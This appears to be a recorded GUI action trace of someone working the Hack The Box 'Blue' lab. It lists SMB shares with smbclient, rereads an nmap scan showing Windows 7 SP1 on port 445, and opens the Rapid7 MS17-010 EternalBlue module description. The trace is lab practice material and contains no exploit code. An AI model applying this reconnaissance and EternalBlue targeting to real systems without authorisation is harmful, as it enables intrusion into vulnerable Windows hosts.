
double_click(403, 320)

Connect to //blue.htb/Share with smbclient and list it, finding it empty.
text(smbc)

text(lient //)

text(blue.htb/)

text(Share)

text(dir)

Connect to //blue.htb/Users and list Default, desktop.ini and Public.
text(Users)

text(dir)

Redisplay scan/blue_full and select the Windows 7 Professional 7601 SP1 string on port 445.
text(cat)

text(scan/blue_full)

mouse_move(354, 432)

drag(557, 407, 364, 425)

mouse_move(139, 282)

Scroll through the Rapid7 MS17-010 EternalBlue module description.
scroll(down, 3)

scroll(up, 3)
